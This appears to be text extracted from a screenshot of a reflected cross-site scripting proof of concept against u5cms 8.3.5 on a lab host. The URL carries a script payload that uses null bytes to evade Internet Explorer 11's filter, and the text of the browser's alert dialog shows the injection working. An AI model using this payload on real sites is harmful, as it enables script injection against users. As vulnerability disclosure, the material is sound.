 http://192.168.56.101/u5cms-8.3.5/?"></a><script/%00%00v%00%00>alert('Bypass_IE11_?')</script>&l=fr
Rechercher...
192.168.56.101
192.168.56.101
&l=de">deutsch
Message de la page Web
Bypass_IE11_?
Ne pas laisser cette page créer plus de messages
OK